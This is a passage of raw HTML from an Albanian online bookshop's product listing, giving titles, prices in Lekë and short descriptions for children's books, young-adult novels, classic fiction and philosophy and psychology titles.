rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" 